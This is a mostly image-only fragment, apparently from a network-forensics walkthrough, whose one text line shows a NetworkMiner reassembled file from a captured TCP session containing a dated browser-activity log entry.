



























■ 日 □ C:\Users\nipun\Downloads\ □ C:\Users\nipun\Downlo × + ∨  $\leftarrow$   $\rightarrow$   $\bullet$   $\bullet$   $\bullet$   $\bullet$  file:///C:/Users/nipun/Downloads/NetworkMiner\_2-3-2/NetworkMiner\_2-3-2/AssembledFiles/140.82.59.185/TCP-5142/Web\_2018-11:28 [29 November 2018] : nipun : Start - Microsoft Edge http://gmail.com/





